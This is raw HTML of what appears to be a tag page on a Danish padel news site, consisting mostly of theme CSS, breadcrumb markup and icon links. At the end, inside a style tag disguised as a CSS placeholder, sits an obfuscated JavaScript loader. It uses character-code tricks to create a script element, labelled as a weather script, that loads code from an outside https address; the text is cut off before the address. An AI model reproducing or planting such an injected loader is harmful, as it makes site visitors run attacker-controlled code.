.td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.padelbladet.dk/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/tag/peter-willemoes-kondrup/",
                    "name": "Peter Willemoes Kondrup"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta name="msapplication-TileImage" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_